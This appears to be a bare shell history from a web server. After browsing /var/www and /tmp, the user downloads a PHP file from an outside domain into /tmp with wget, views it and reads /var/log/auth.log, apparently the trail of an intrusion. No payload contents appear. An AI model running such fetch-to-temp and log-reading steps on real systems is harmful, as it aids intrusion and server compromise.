 480 ls
481 ls 0a
482 ls -a
483 ls  -ll
484 ls  -llh
485 cd /var/
486 ls
487 cd www
488 ls
489 ls
490 dir
491 pwd
492 cd /tmp
493 ls -al
494 wget https://business4good.eu/hren.php
495 ls -al
496 more hren.php
497 ls -al
498 clear
499 more /var/log/auth.log
500*
501 more /var/log/auth.log
502